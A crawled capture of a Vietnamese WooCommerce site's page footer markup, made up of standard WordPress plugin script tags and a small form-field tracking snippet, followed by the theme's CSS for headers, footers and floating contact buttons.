0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/anmes.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/anmes.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/themes/digibiz/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"1.0"},"ajaxurl":"https:\/\/anmes.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/anmes.vn\/wp-content\/themes\/digibiz\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":"stacked","swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/themes/digibiz/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/themes/digibiz/assets/js/extensions/flatsome-swatches-frontend.js?ver=1.0" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/themes/digibiz/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1.0" id="flatsome-variation-images-frontend-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/themes/digibiz/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/themes/digibiz/assets/js/woocommerce.js?ver=325ad20e90dbc8889310" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9aaf87729555e05d7c55ab161160e796","fragment_name":"wc_fragments_9aaf87729555e05d7c55ab161160e796","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=9.0.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/anmes.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-includes/js/zxcvbn-async.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-includes/js/dist/hooks.js?ver=2e6d63e772894a800ba8" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-includes/js/dist/i18n.js?ver=2aff907006e2aa00e26e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-09-23 10:07:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-admin/js/password-strength-meter.js?ver=6.6.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.js?ver=9.0.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://anmes.vn/wp-content/themes/digibiz/plus/digi-style.css?ver=all
body_size: 3830
content:

/* --Top bar- */
.header-top .nav-uppercase > li > a {
  text-transform: none;
}
.header-top .nav > li > a > i {
  font-size: 1em;
}
/* --Icon box 2-- */
.fill-wrap--iconbox , .fill-wrap--iconbox a{
  display: flex;
  align-items: center;
}
.fill-iconbox--icon {
  font-size: 30px;
  margin: 0;
  width: 60px;
  height: 60px;
  line-height: 58px;
  background: #fff;
  border: 2px solid #e5e5e5;
  border-radius: 99px;
  display: block;
  text-align: center;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.fill-iconbox--content {
  padding-left: 15px;
}
.fill-iconbox--content p {
  margin: 0;
}
p.fill-text--head {
  font-weight: bold;
  text-transform: uppercase;
}
/*****icon2****/ 
.button.icon24{
  position: relative;
  font-weight: 750;
  display: inline-flex;
  align-items: center;
  transition: all ease-out .2s;
}
/* .button.icon24 .muiten, .button.icon24 .taixuong{
  filter: invert(100%) sepia(1%) saturate(7480%) hue-rotate(215deg) brightness(106%) contrast(100%);
} */
.button.icon24.white .muiten, .button.white.icon24 .taixuong{
  filter: invert(0%) sepia(95%) saturate(0%) hue-rotate(137deg) brightness(97%) contrast(104%);
}

/* .button.icon24.is-outline .muiten, .button.icon24.is-outline .taixuong{
  filter: brightness(0) saturate(1) invert(32%) sepia(67%) saturate(4010%) hue-rotate(201deg) brightness(92%) contrast(107%);
} */

.button.icon24.is-outline:hover .muiten, .button.icon24.is-outline:hover .taixuong{
  filter: invert(100%) sepia(1%) saturate(7480%) hue-rotate(215deg) brightness(106%) contrast(100%);
}
.button.icon24.is-link .muiten, .button.icon24.is-link .taixuong, .button.icon24 .muiten, .button.icon24 .taixuong,.button.icon24.is-outline .muiten, .button.icon24.is-outline .taixuong{
  filter: brightness(0) saturate(100%) invert(11%) sepia(89%) saturate(6106%) hue-rotate(162deg) brightness(98%) contrast(101%);;
}

blockquote {
  border-left: unset;
  padding: 0 2.25em 0 2.875em;
}
@media (min-width: 992px) {
  blockquote::before {
    background-image: url('../images/icons-32.svg');
    background-position: -96px -512px;
    margin-left: -36px;
    content: "";
    width: 32px;
    height: 32px;
    display: block;
    margin-bottom: -25px;
    filter: brightness(0) saturate(1) invert(44%) sepia(89%) saturate(777%) hue-rotate(360deg) brightness(103%) contrast(97%);
  }

  .button.icon24 .muiten.phai{
    background-image: url('../images/icons-24.svg');
    width: 24px;
    height: 24px;
    background-position: 0px -0px;
  }
  .button.icon24 .muiten.trai{
    background-image: url('../images/icons-24.svg');
    width: 24px;
    height: 24px;
    background-position: -40px -0px;
  }
  .button.icon24 .taixuong{
    background-image: url('../images/icons-24.svg');
    width: 24px;
    height: 24px;
    background-position: -160px -0px;
  }
}

/***** Footer****/ 
#top-link {
    margin-bottom: 150px;
}
.absolute-footer.dark {
  border-top: solid 1px #383838;
}
.footer-primary.pull-left {
  padding: 7.5px 0;
}
.pull-left {
  float: inherit !important;
}
@media screen and (min-width: 850px) {
  .box-image.sp .attachment-full.size-full.wp-post-image,.box-category.has-hover.box-default .wp-post-image {
    height: 420px;
    border-radius: 10px;
    object-fit: cover;
  }
  .footer-2 .widget_wpb_widget {
    flex-basis: 38%;
    max-width: 38%;
  } 

  .footer-2 .widget_text{
    flex-basis: 30%;
    max-width: 30%;
  }
  .footer-2 .widget_nav_menu {
    flex-basis: 18%;
    max-width: 18%;
  }
}

.header.transparent .nav-dark .social-icons .button.is-outline {
  border-color: hsla(0,0%,100%,.5);
}
.header.transparent .nav-dark .is-outline
{
  color:  hsla(0,0%,100%,.5);
}

.nav-dark .social-icons .button.is-outline {
  border-color: #555;
}
.nav-dark .is-outline
{
  color:  #555;
}
.footer .hidden-xs span, .footer .hidden-xs a{
  padding-left: 5px;
}
.hidden-xs.lien_he span {
  padding-left: 10px;
}
.hidden-xs.lien_he i[class^="icon-"] {
  color: var(--fs-color-primary);
}
.icon-dribbble {
  padding-right: 5px !important;
}
.icon-map-pin-fill {
  padding-right: 10px !important;
}
.entry-divider.is-divider.small {
  display: none;
}
.diachi {
  display: flex;
}
.recent-blog-posts-li .badge{
  height: 4em;
  width: 5.5em;
}
.recent-blog-posts-li .recent-blog-posts a {
  font-size: 14px;
}

.ux-logo-image.block.lazy-load-active {
    background: #fff;
    padding: 10px;
    border-radius: 5px;
}

.footer-2 {
    background-position: 50% 22%;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}
.footer {
    padding: 60px 0;
}
/* Ho tro khieu nai */
.baohanh {
  display: block;
  width: 250px;
  height: 56px;
  padding-left: 50px;
  border: solid 1px #4d4d4d;
  background: url(../images/vc3.png) no-repeat 12px center;
   background-size: auto;
  border-radius: 10px;
  background-size: auto 24px;
  font-size: 13px;
  margin-top: 10px;
}
.baohanh .a {
  padding-top: 8px;
height: 28px;
}
.baohanh span {
  display: block;
}
.kdkd_info {
  padding: 0 15px 15px;
}
@media only screen and (min-width: 550px) {
.kdkd_info {
display: flex;
}
.dangkybct {
  width: 72%;
}
}
/* Ho tro onlne */
.hotline-phone-ring-wrap {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 999999;
}
.hotline-phone-ring {
  position: relative;
  visibility: visible;
  background-color: transparent;
  width: 110px;
  height: 110px;
  cursor: pointer;
  z-index: 11;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transition: visibility .5s;
  left: 0;
  bottom: 0;
  display: block;
}
.hotline-phone-ring-circle {
    width: 85px;
  height: 85px;
  top: 0;
  left: 0;
  position: absolute;
  background-color: transparent;
  border-radius: 100%;
  border: 2px solid #e60808;
  -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
    width: 55px;
  height: 55px;
  top: 17px;
  left: 17px;
  position: absolute;
  background-color: rgba(230, 8, 8, 0.7);
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
    background-color: #e60808;
    width: 33px;
  height: 33px;
  top: 28px;
  left: 28px;
  position: absolute;
  background-size: 20px;
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
    display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
    width: 20px;
    height: 20px;
}
.hotline-bar {
  position: absolute;
  background: rgba(230, 8, 8, 0.75);
  height: 40px;
  width: 235px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 10px;
  background-size: 100%;
  cursor: pointer;
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  z-index: 9;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
  border-radius: 50px !important;
  left: 23px;
  bottom: 47px;
  display:none;
}
.hotline-bar > a {
  color: #fff;
  text-decoration: none;
  font-size: 14px;
  font-weight: bold;
  text-indent: 48px;
  display: block;
  letter-spacing: 0px;
  line-height: 40px;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
  color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.5) skew(1deg);
    -webkit-opacity: 0.1;
  }
  30% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    -webkit-opacity: 0.5;
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: 0.1;
  }
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.6;
  }
  100% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
}
@-webkit-keyframes phonering-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}
@media (max-width: 768px) {
  .hotline-bar {
    display: none;
  }
}
.float-contact {
  position: fixed;
  bottom: 13%;
  left: 33px;
  z-index: 99999;
}
.float-contact button {
  position: relative;
  text-transform: uppercase;
  font-size: .97em;
  letter-spacing: .03em;
  touch-action: none;
  cursor: pointer;
  font-weight: bolder;
  text-align: center;
  text-decoration: none;
  border: 1px solid transparent;
  margin-top: 0;
  margin-right: 1em;
  text-shadow: none;
  line-height: 2.4em;
  min-height: 2.5em;
  max-width: 100%;
  transition: transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;
  text-rendering: optimizeLegibility;
  box-sizing: border-box;
}

.float-contact .chat-zalo a, .float-contact .chat-face a, .float-contact .hotline a {
  font-size: 15px;
  color: #fff;
  font-weight: 400;
  text-transform: none;
  line-height: 0;
}
.chonweb-call {
    text-align: center;
    width: 43px;
    position: fixed;
    bottom: 20px;
    left: 20px;
    display: block;
    z-index: 999;
}

.chonweb-call div.tip.chonweb-zalo, .chonweb-call div.tip.chonweb-alo, .chonweb-call div.tip.chonweb-mes {
    background-color: #0084ff;
}
.chonweb-call div.tip.chonweb-gia {
background-color: #ff6600;
}
.chonweb-call div.tip.chonweb-vber, .chonweb-call div.tip.chonweb-shopee  {
background-color: #953fde;
}
.chonweb-call div.tip.chonweb-alo {
    background-image: url(../images/call.png);
}
.chonweb-call div.chonweb-gia {
    background-image: url(../images/gia.png);
   background-size: 60%;
}
.chonweb-call div.chonweb-zalo {
    background-image: url(../images/zalo1.png);
}
.chonweb-call div.tip.chonweb-mes {
    background-image: url(../images/messenger.png);
}
.chonweb-call div.tip.chonweb-vber {
    background-image: url(../images/viber.png);
	background-size: 116%;
}
.chonweb-call div.tip.chonweb-shopee {
  background-image: url(../images/shopee-icon.png);
background-size: 116%;
}
.chonweb-call div.tip.chonweb-lazada {
  background-image: url(../images/lazada-icon.png);
background-size: 116%;
}
.chonweb-call div.tip.chonweb-ins {
  background-image: url(../images/instagram-icon.png);
background-size: 116%;
}
.chonweb-call div.tip.chonweb-tiktok {
  background-image: url(../images/tiktok-icon.png);
background-size: 116%;
}
.chonweb-call div:first-child {
    margin-top: 0;
}
.chonweb-call div.tip.chonweb-alo, .chonweb-call div.tip.chonweb-zalo, .chonweb-call div.tip.chonweb-mes, .chonweb-call div.tip.chonweb-gia, .chonweb-call div.tip.chonweb-vber,
.chonweb-call div.tip.chonweb-shopee, .chonweb-call div.tip.chonweb-lazada,.chonweb-call div.tip.chonweb-ins, .chonweb-call div.tip.chonweb-tiktok  {
    display: block;
}
.chonweb-call div {
    margin: 14px 0;
    margin-top: 14px;
    background: #0084FF center no-repeat;
    background-color: rgb(0, 132, 255);
    background-image: none;
    background-size: auto;
    background-size: 70%;
    border-radius: 50%;
    box-shadow: 0 3px 10px #888;
}
.chonweb-call a {
    line-height: 43px;
}
.chonweb-call a {
    display: block;
    line-height: 43px;
    text-indent: -9999px;
}
.chonweb-call div {
    margin: 14px 0;
    background: #0084FF center no-repeat;
    background-color: rgb(0, 132, 255);
    background-image: none;
    background-size: auto;
    background-size: 70%;
    border-radius: 50%;
    box-shadow: 0 3px 10px #888;
}
.chonweb-call div:last-child {
    margin-bottom: 0;
}
.tip {
    position: relative;
    display: inline-block;
  }
.tip .tooltiptext span::after {
left: 100%;
transform: rotateZ(-180deg);
content: "";
position: absolute;
top: 50%;
margin-top: -5px;
border-width: 5px;
border-style: solid;
}
.tip .tooltiptext {
    background-color: rgba(29, 36, 62, 0.7);
    color: #fff;
    visibility: hidden;
    text-align: center;
    border-radius: 5px !important;
    white-space: nowrap !important;
    width: auto !important;
    height: 35px !important;
    line-height: 25px !important;
    padding: 5px 10px !important;
    position: absolute;
    z-index: 1;
    top: 4px;
    font-size: 12px !important;
    font-family: arial,sans-serif !important;
    cursor: pointer;
}
.tooltiptext {
  left: 110%;
}
.tip:hover .tooltiptext {
    visibility: visible;
}
.chonweb-call.phai {
right: auto;
left: 20px;
bottom: 110px;
}
/* END PHONE RING  */

/*Tag blog*/
.vcs-title-blog {
  display: flex;
}
.vcs-title-blog .tag {
  margin: 0 8px;
  font-size: 12px !important;
}

/*Related post*/

.box-shadow-2, .box-shadow-2-hover:hover {
    box-shadow: none;
}
.footer .is-divider, .widget .is-divider{
  display: none;
}

.fa-home::before {
    padding-right: 4px;
}
ul.menu > li + li, .widget > ul > li + li {
    border-top: 0px solid  #ececec;
        border-top-color: rgb(236, 236, 236);
}
/*Related post in content - digibizso.com*/
.list-news {
    width: 100%;
    margin-bottom: 0;
}

#related_posts ul {
    margin:0;
    overflow:hidden;
   }
#related_posts li {
list-style: none;
margin: 0px;
display: inline-block;
width: 25%;
margin-bottom: 0;
padding: 0 5px;
margin-right: 0 !important;
float: left;
   }
